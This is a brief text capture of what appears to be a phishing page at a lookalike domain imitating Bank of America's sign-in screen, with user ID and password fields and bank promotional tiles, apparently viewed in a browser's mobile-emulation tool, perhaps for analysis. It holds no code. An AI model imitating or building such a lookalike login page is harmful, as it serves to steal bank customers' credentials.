 https://verify-bofa-services.com/signin.php
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
BANK OF AMERICA
User ID
Password
Save User ID
LOG IN
Forgot ID/Password
Zelle®
A safe way to send money
to people you know
Find out the value
of your home
$
Open an account or
apply for a loan
$
Thinking of
buying a home?